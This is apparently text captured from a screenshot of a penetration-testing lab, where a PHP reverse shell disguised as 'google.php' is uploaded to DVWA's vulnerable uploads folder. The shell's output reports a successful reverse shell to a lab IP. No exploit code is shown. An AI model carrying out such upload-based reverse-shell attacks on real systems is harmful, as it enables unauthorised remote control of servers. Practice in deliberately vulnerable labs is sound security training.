 192.168.226.131/dvwa/ha
google logo - Google Se
"google" Icon - Downloa
"google" Icon - Downloa
php-reverse-shell/php-r
Not secure
192.168.226.131/dvwa/hackable/uploads/google.php
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.226.132:369